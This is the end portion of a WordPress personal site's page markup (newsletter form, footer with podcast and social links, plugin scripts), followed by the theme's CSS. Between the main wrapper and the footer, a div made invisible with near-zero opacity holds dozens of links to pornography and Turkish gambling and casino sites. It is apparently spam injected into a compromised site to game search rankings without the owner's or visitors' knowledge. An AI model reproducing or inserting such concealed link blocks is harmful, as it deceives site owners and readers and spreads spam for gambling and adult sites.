</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15147" method="post" data-id="15147" data-name="Kym Huynh Newsletter" ><div class="mc4wp-form-fields"><center>

<p>
  ENTER YOUR EMAIL TO GET MY LIST OF
</p>

<p>
  <strong>11 SIMPLE</strong>
</p>

<p>
  <strong><font color="red">MUST-USE APPS AND TOOLS</font></strong>
</p>

<p>
  Sent straight to your inbox
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Email address" required />
</p>

<p>
	<input type="submit" value="ACCESS NOW" />
</p>

</center></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768865284" /><input type="hidden" name="_mc4wp_form_id" value="15147" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><!-- /#sidebar -->
			
		</div><!-- /row -->
	</div><!-- /container -->
</div> <!-- /#wrapper -->

<div id="x2" style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;">
<a href="https://www.sex4.tv/" title="porno">porno</a>
<a href="https://www.cicisex.net/" title="porno izle">porno izle</a>
<a href="https://www.doeda.video/" title="porno doeda">porno doeda</a>
<!-- Silme Silerim -->

 <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> •  <a href="https://sloticagiris.gen.tr/" title="slotica">slotica</a> •  <a href="https://leograndgiris.gen.tr/" title="leogrand">leogrand</a> •  <a href="https://slotdaygir.com/" title="slotday">slotday</a> •  <a href="https://venombetgir.com/" title="venombet">venombet</a> •  <a href="https://ritzbetgiris.net/" title="ritzbet">ritzbet</a> •  <a href="https://exonbet-giris.com/" title="exonbet güncel giriş">exonbet güncel giriş</a> •  <a href="https://betwildgir.com/" title="betwild güncel giriş">betwild güncel giriş</a> •  <a href="https://radissonbetgiris.gen.tr/" title="radissonbet giriş">radissonbet giriş</a> •  <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> •  <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> •  <a href="https://maxwingiris.gen.tr/" title="maxwin giriş">maxwin giriş</a> •  <a href="https://spincogiris.org/" title="spinco">spinco</a> •  <a href="https://betsingiris.net/" title="betsin güncel giriş">betsin güncel giriş</a> •  <a href="https://betsalvador.us.com/" title="betsalvador güncel giriş">betsalvador güncel giriş</a> •  <a href="https://palazzobetgiris.com/" title="palazzobet giriş">palazzobet giriş</a> •  <a href="https://royalbetgiris.com/" title="royalbet giriş">royalbet giriş</a> •  <a href="https://caribreeze.com" title="Palacebet">Palacebet</a> •  <a href="https://www.reliablerentall.com" title="casinofast">casinofast</a> •  <a href="https://bahibomgiris.org/" title="bahibom">bahibom</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren casino siteleri">deneme bonusu veren casino siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bahis siteleri">deneme bahis siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="casino siteleri">casino siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://displaymediagroup.com/" title="online casino for real money">online casino for real money</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://casaflutuante.com/" title="deneme bonusu veren bahis siteleri">deneme bonusu veren bahis siteleri</a> •  <a href="https://ennettrealty.com/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://www.centralmassmusic.org/" title="best online casino">best online casino</a> •  <a href="https://innerchildpuppets.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://dessert-house.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://aesculape.com/" title="1xbet">1xbet</a> •  <a href="https://betasus-gir.com/" title="betasus giriş">betasus giriş</a> •  <a href="https://betasusgirisi.com/" title="betasus">betasus</a> •  <a href="https://nydaycamps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cratosroyalbet.us.org/" title="cratosroyalbet">cratosroyalbet</a> •  <a href="https://casinofast-giris.com" title="casinofast">casinofast</a> •  <a href="https://casinofast-gir.com/" title="casinofast giriş">casinofast giriş</a> • 
		<div id="footer" class="clearfix">
			
												<div id="footer-widgets" class="clearfix">
						<div class="container">
							<div class="row">
								
								<div id="left-footer-widgets" class="span4 clearfix">
									<div id="text-427179638" class="widget widget_text"><h4 class="Text widget-title">Stay in Touch With Me</h4>			<div class="textwidget"><ul>
<li><a href="http://www.instagram.com/kymhuynh/">Instagram</a>, My favourite place. Quotes, stories, and my daily life</li>
<li><a href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1">YouTube</a>, Episodes from people I interview</li>
<li><a href="http://www.facebook.com/kymhu">Facebook</a>, Stay up to date on everything I do</li>
<li><a href="http://twitter.com/KymHuynh/">Twitter</a>, The most direct and personal way to reach me for 1-1 conversations</li>
<li><a href="http://www.linkedin.com/in/kymhuynh/">LinkedIn</a>, My business profile</li>
<li><a href="http://medium.com/@kymhuynh">Medium</a>, Where I share my thoughts in detail</li>
<li><a href="http://omny.fm/shows/masters-series/">Podcast</a>, Perfect for your commute</li>
</ul>
</div>
		</div>								</div><!-- /#left-footer-widget -->
									
								<div id="center-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-2" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Podcasts</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-2" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-2 pop-inside"><ul id="pop-widget-recent-2"><li><a href="https://kymhuynh.com/2018/12/25/if-i-had-known-then-what-i-know-now/" title="If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/first-time-founder-heres-what-you-need-to-know/" title="First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/" title="My most challenging business years" rel="bookmark"><span class="pop-text"><span class="pop-title">My most challenging business years</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/the-art-of-copywriting-and-the-power-of-words/" title="The art of copywriting and the power of words" rel="bookmark"><span class="pop-text"><span class="pop-title">The art of copywriting and the power of words</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/creating-a-business-out-of-the-worlds-problems/" title="Creating a business out of the world&#039;s problems" rel="bookmark"><span class="pop-text"><span class="pop-title">Creating a business out of the world's problems</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-2"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#center-footer-widget -->
									
								<div id="right-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-3" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Show Episodes</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-3" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-3 pop-inside"><ul id="pop-widget-recent-3"><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-shan-manickam-if-i-had-known-then-what-i-know-now-qa/" title="Alex Louey &amp; Shan Manickam: If I had known then what I know now Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey & Shan Manickam: If I had known then what I know now Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" title="Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" title="Alex Louey (Founder at Appscore): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey (Founder at Appscore): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/ben-sze-david-fastuca-first-time-founder-heres-what-you-need-to-know-qa/" title="Ben Sze &amp; David Fastuca: First time founder? Here&#039;s what you need to know Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Ben Sze & David Fastuca: First time founder? Here's what you need to know Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/david-fastuca-founder-at-ambisie-first-time-founder-heres-what-you-need-to-know/" title="David Fastuca (Founder at Ambisie): First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">David Fastuca (Founder at Ambisie): First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-3"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#right-footer-widget -->
								
							</div><!-- /row -->
						</div><!-- /container -->
					</div><!-- /#footer-widgets -->
											
						
			<div id="sub-floor" class="clearfix">
				<div class="container">
					<div class="row-fluid">
						<div class="span12">
							<div id="footer-links">
								<div class="menu-footer-nav-container navbar"><ul id="menu-footer-menu" class="nav menu"><li id="menu-item-20553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20553"><a href="https://kymhuynh.com/sitemap.xml">Sitemap</a></li>
<li id="menu-item-20552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20552"><a href="https://kymhuynh.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-20551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20551"><a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</div><!-- /#footer-links -->
										
									
							<div id="credit">
																
															
									&copy; 2026 <a href="https://kymhuynh.com">Kym Huynh</a> &mdash; <a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a> &mdash; <a href="http://standardtheme.com/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">Standard</a> by <a href="http://8bit.io/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">8BIT</a>																
							</div><!-- /#credits -->
						</div><!--/span12-->
					</div><!-- /row -->
				</div><!-- /.container -->
			</div><!-- /#sub-floor -->
		</div><!-- /#footer -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/standard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='f0d5d400e87326008e7fe3000879450076fe1c00852d7900b927c000257fec00';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://kymhuynh.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style type="text/css" media="screen"></style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kymhuynh.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='social-count-plus-css' href='https://kymhuynh.com/wp-content/plugins/social-count-plus/assets/css/counter.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" defer src="https://kymhuynh.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kymhuynh.com/wp-content/themes/standard/style.css?ver=3.3
body_size: 38638
content:
/*! 
Theme Name: Standard
Theme URI: http://standardtheme.com
Version: 3.3
Description: Standard is a sleek, exacting product designed for uncluttered and sophisticated presentation of your content on desktop and mobile devices.
Tags: blog, professional, clean, minimal, simple, black, white, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, responsive-width, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
Author: 8BIT
Author URI: http://8BIT.io
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/.dark_gradient{background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.light_gradient{background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#eee));background-image:-webkit-linear-gradient(top,#f8f8f8,#eee);background-image:-moz-linear-gradient(top,#f8f8f8,#eee);background-image:-o-linear-gradient(top,#f8f8f8,#eee);background-image:-ms-linear-gradient(top,#f8f8f8,#eee);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f8f8f8',EndColorStr='#eeeeee')}.box_sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box_shadow{-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.inset_box_shadow{-webkit-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;-moz-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;box-shadow:0 0 8px rgba(255,255,255,0.8) inset}.no_border_radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body *{-ms-word-wrap:break-word;word-wrap:break-word}img{max-width:100%;height:auto}.fl{float:left}.fr{float:right}.first{margin-left:0!important}.last{margin-right:0!important}.alignleft{float:left;margin:.5em 20px .5em 0}.alignright{float:right;margin:.5em 0 .5em 20px}.aligncenter{display:block;float:none;margin-top:.5em;margin-right:auto!important;margin-bottom:.5em;margin-left:auto!important}.alignnone{margin-top:.5em;margin-bottom:.5em}[class*="span"].post{float:none;margin-left:0}input[type="submit"]{display:inline-block;padding:5px 14px 6px;border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#e6e6e6;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),color-stop(25%,#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(#fff,#fff 25%,#e6e6e6);background-image:-moz-linear-gradient(top,#fff,#fff 25%,#e6e6e6);background-image:-ms-linear-gradient(#fff,#fff 25%,#e6e6e6);background-image:-o-linear-gradient(#fff,#fff 25%,#e6e6e6);background-image:linear-gradient(#fff,#fff 25%,#e6e6e6);background-repeat:no-repeat;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);font-size:13px;line-height:normal;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e6e6e6',GradientType=0);cursor:pointer;-webkit-transition:.1s linear all;-moz-transition:.1s linear all;-ms-transition:.1s linear all;-o-transition:.1s linear all;transition:.1s linear all}input[type="submit"]:hover{background-position:0 -15px;color:#333;text-decoration:none}input[type="submit"]:focus{outline:1px dotted #666}input[type="text"]{width:95%}table .label{display:block;border-radius:0;background:#f1f1f1;color:#444}table td.label a{color:#444;text-shadow:none}.fademe img,a img{opacity:1;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.fademe img:hover,a img:hover{opacity:.5}.form-allowed-tags code{float:left;margin:8px 0 12px 0}.inline-grid{display:block;overflow:hidden}.inline-grid>li{display:block;float:left;height:auto}.inline-grid.two-up{margin-left:-4%}.inline-grid.two-up>li{margin-bottom:4%;margin-left:4%;width:46%}.inline-grid.two-up>li:nth-child(2n+1){clear:left}.inline-grid.three-up{margin-left:-2%}.inline-grid.three-up>li{margin-bottom:2%;margin-left:2%;width:31.2%}.inline-grid.three-up>li:nth-child(3n+1){clear:left}.inline-grid.four-up{margin-left:-2%}.inline-grid.four-up>li{margin-bottom:2%;margin-left:2%;width:23%}.inline-grid.four-up>li:nth-child(4n+1){clear:left}.inline-grid.five-up{margin-left:-1.5%}.inline-grid.five-up>li{margin-bottom:1.5%;margin-left:1.5%;width:18.5%}.inline-grid.five-up>li:nth-child(5n+1){clear:left}.format-video .entry-content .video-player{padding:0}h1,h2,h3,h4,h5,h6{margin:10px 0;color:#444;line-height:1.2}h1.small,h2.small,h3.small,h4.small,h5.small,h6.small{color:#bfbfbf}h1 small{font-size:18px}h2{font-size:30px}h2 small{font-size:14px}h3{font-size:24px}h4{font-size:20px}h6{text-transform:inherit}a{color:#4d8b97}a:hover{color:#335c64}abbr,tla,acronym{text-decoration:underline;cursor:help}cite,q{font-style:italic}ins{background-color:rgba(254,255,0,0.68);text-decoration:none}pre{margin-bottom:20px}html{overflow-y:auto;-webkit-text-size-adjust:auto}body{background:#f2f2f2}#wrapper{padding:20px 0 40px}.navbar-fixed-top{position:relative}.navbar-inner,.navbar .fill{border-bottom:0;background-color:#202020;background-image:-webkit-gradient(linear,left top,left bottom,from(#202020),to(#1c1c1c));background-image:-webkit-linear-gradient(top,#202020,#1c1c1c);background-image:-moz-linear-gradient(top,#202020,#1c1c1c);background-image:-o-linear-gradient(top,#202020,#1c1c1c);background-image:-ms-linear-gradient(top,#202020,#1c1c1c);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#202020',EndColorStr='#1c1c1c')}.navbar .nav>li>a{padding:11px 10px 10px;color:#999;text-shadow:none}.navbar .nav>li>a:hover{color:#fff}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{background-color:transparent;color:#fff}.navbar .nav{margin-left:-10px}#social-networking{float:right;margin-right:-10px}.navbar .social-icons>li{margin:12px 0 12px 12px;padding:0;line-height:0}.navbar .social-icons>li a{margin:0;padding:0;line-height:0}#menu-under-header{z-index:auto;margin:0}.navbar .btn-navbar{float:left}.navbar .dropdown-menu{top:100%;z-index:1000;margin-top:0;padding:4px 0;min-width:160px;border-color:#e4e4e4;border-top-width:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none}.navbar .dropdown .caret{margin-left:5px}.navbar .nav .dropdown-toggle .caret,.navbar .nav .open.dropdown .caret{border-top-color:inherit;border-bottom-color:inherit}.navbar .dropdown:hover .dropdown-menu{display:block}.navbar .dropdown-menu:hover .dropdown-menu{border-top-width:1px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.navbar .dropdown-menu .dropdown-menu::after,.navbar .dropdown-menu .dropdown-menu::before{display:none}.navbar .dropdown-menu .caret{position:absolute;right:5px;margin-left:5px;border-top-color:#888!important;border-right-width:0!important;border-bottom-color:#888!important}.navbar .dropdown-menu a{padding:8px 15px;border-bottom:1px solid #e4e4e4;color:#888}.navbar .dropdown-menu li:last-child>a{border-bottom:0}.navbar .dropdown-menu>li a:hover,.navbar .dropdown-menu>li.active a:hover{background:0;color:#222}.navbar .dropdown-menu .active>a{background:0;color:#222}.dropdown.open .dropdown-toggle{background:0;color:#888}#head-wrapper{position:relative;overflow:hidden}#hgroup{position:relative;padding:20px 0 20px}#header{min-height:20px}#logo{float:left}#logo p{margin-bottom:0}#header-widget{float:right}#site-title,#site-title a{margin-bottom:0;color:#000;text-decoration:none;font-weight:bold;font-size:32px;line-height:1}p#site-title{margin-top:10px;text-rendering:optimizelegibility}#site-title a:hover,#site-title a:focus,#site-title a:active{color:#454545}#site-description{color:#7a7a7a;font-size:14px}#header-image img,#header-image a img{max-width:100%;width:auto;height:auto;opacity:1}#header-image h1,#header-image p{margin:0;padding:0}#header-image h1 a,#header-image p a{display:block}.post,#comments,#pings,#no-comments,#respond{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 20px 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff;-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.post-header{margin-bottom:15px;padding:20px;border-bottom:1px solid #eee}.post-header .thumbnail{margin-top:0;margin-bottom:0}.post-title{margin:0 0 5px;font-weight:bold;font-size:38px;line-height:1.2}.post-header-meta{margin:0;color:#999}.post-title a,.post-title a:visited{color:#444}.post-title a:hover,.post-title a:active{color:#888;text-decoration:none}.post p{margin-bottom:20px;font-size:16px;line-height:1.5}.post li{line-height:1.5}.entry-content,.entry-summary{padding:0 20px 20px}.entry-content>ol,.entry-summary>ol,.entry-content>ul,.entry-summary>ul{margin:0 0 20px 45px;font-size:16px;line-height:1.5}.entry-content .wp-caption,.entry-summary .wp-caption{margin:0 0 20px 0;padding-top:4px;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-image:initial;background-color:#f8f8f8;text-align:center}.entry-content img,.entry-summary img{max-width:100%;height:auto}.entry-content .wp-caption.alignleft,.entry-summary .wp-caption.alignleft{margin-right:20px}.entry-content .wp-caption.alignright,.entry-summary .wp-caption.alignright{margin-left:20px}.entry-content .wp-caption img,.entry-summary .wp-caption img{max-width:98%;height:auto}.gallery-caption{margin:10px 0}p.wp-caption-text{margin-bottom:0;color:#888;font-size:11px}#main table{margin:20px 0;width:100%;border:1px solid #ddd;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#main table th,#main table td{padding:8px;border-top:1px solid #ddd;border-left:1px solid #ddd;vertical-align:top;text-align:left;line-height:18px}#main table thead:first-child tr:first-child th,#main table tbody:first-child tr:first-child th,#main table tbody:first-child tr:first-child td{border-top:0}#main table thead:first-child tr:first-child th:first-child,#main table tbody:first-child tr:first-child td:first-child{-webkit-border-radius:4px 0 0 0;-moz-border-radius:4px 0 0 0;border-radius:4px 0 0 0}#main table thead:first-child tr:first-child th:last-child,#main table tbody:first-child tr:first-child td:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0}#main table thead:last-child tr:last-child th:first-child,#main table tbody:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px}#main table thead:last-child tr:last-child th:last-child,#main table tbody:last-child tr:last-child td:last-child{-webkit-border-radius:0 0 4px 0;-moz-border-radius:0 0 4px 0;border-radius:0 0 4px 0}.post-meta{padding:20px 20px 20px;border-top:1px solid #eee;color:#888;font-size:12px}.post-meta .the-category{margin-right:5px}.post-meta .the-tags{padding-left:20px;background:url(./images/icn-tags.png) no-repeat}.post-meta .post-link{margin-top:-1px;padding-left:10px}.post-meta .post-link:hover{text-decoration:none}#single-post-nav .pager{margin-bottom:20px}#single-post-nav .previous-page{margin-left:0}#single-post-nav .next-page{margin-left:20px;text-align:right}#single-post-nav .no-previous-page-link{margin-left:0}.single-attachment img.attachment-thumbnail{margin-top:30px}.pager a i{opacity:.4}.pager a:hover i{opacity:1}.pager a,.previous-page a,.next-page a{color:#999;font-size:14px}.pager a:hover,.previous-page a:hover,.next-page a:hover{color:#444;text-decoration:none;cursor:pointer}.page-link{padding:10px;border:1px solid #eee}.page-link span{font-weight:bold}#infinite-handle span{display:block;padding-top:10px;padding-bottom:10px}.post .thumbnail{padding:4px}.breadcrumb{padding:4px 17px;background:#f9f9f9}.breadcrumb .active{display:inline;max-width:100%;width:auto;word-wrap:break-word}.format-image .entry-content{overflow:hidden;padding:0}.format-image .entry-content .image-post-format-36{margin:-7px 0 0 0}.format-image img.wp-post-image{width:100%}.format-image .entry-content img,.format-image .entry-content a{margin-right:0;margin-left:0;margin-bottom:0;padding:0;width:100%}.format-image .entry-content p{margin-top:20px}.format-image .entry-content>*{margin-right:20px;margin-left:20px}.format-image .entry-content ol,.format-image .entry-content ul{padding-right:20px;padding-left:20px}.format-image .entry-content table{margin-right:0;width:93%}.format-image .entry-content .wp-caption{margin:0;padding:0;width:100%!important;border:0}.format-image .entry-content .wp-caption p.wp-caption-text{padding-bottom:20px}.format-image .entry-content .wp-caption img{max-width:100%;width:100%}.format-image{display:block;overflow:hidden;margin-bottom:20px;max-width:100%}.format-video .video-container,.fluid-width-video-wrapper{margin-right:0!important;margin-bottom:20px;margin-left:0!important;width:100%}.format-video .entry-content{padding:0}.format-video .entry-content>*{margin-right:20px;margin-left:20px}.format-video .entry-content *:first-child,.format-video .video-container,.format-video .fluid-width-video-wrapper{margin-right:0;margin-left:0}.format-video .entry-content ol,.format-video .entry-content ul{padding-right:20px;padding-left:20px}.format-video .entry-content table{margin-right:0;width:93%}.post.format-status .post-title{font-size:20px}.post.format-status .post-header{margin-bottom:0;border-bottom:0;background-color:#ebebeb;background-image:-webkit-gradient(radial,50% 0,100,50% 150%,100,from(#fcfcfc),to(#ebebeb));background-image:-webkit-radial-gradient(50% 100%,#ebebeb,#fcfcfc);background-image:-moz-radial-gradient(50% 100%,#ebebeb,#fcfcfc);background-image:-ms-radial-gradient(50% 100%,#ebebeb,#fcfcfc);background-image:radial-gradient(50% 100%,#ebebeb,#fcfcfc);-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff}a.post-permalink:hover{color:#e0e0e0;text-decoration:none}.post.format-status .post-header .entry-content{padding:0;min-height:60px}.post.format-status .post-avatar img{margin-bottom:20px;width:100%}.format-quote blockquote{font-size:20px;border-left:0}.format-quote .post-header{margin-bottom:5px;padding-bottom:30px;border-bottom:0;background-color:#c0dadf;background-image:url(./images/bg-quote.png);background-position:left bottom;background-repeat:no-repeat}.format-quote .post-header .entry-content{padding-bottom:0;padding-left:80px;min-height:60px;background-image:url(./images/icn-quote-dark.png);background-repeat:no-repeat}.format-quote .post-header .entry-content p{text-shadow:0 1px 0 rgba(255,255,255,0.3);font-style:italic;font-size:24px;font-family:Georgia,times,serif;line-height:130%}.format-quote .post-title{font-size:18px}.format-quote .the-comment-link{float:right}.post.format-link .post-title{color:#f0f0f0;font-size:24px;line-height:120%}.post.format-link .post-title a{color:#f0f0f0}.post.format-link .post-title a:hover{color:#999}.post.format-link 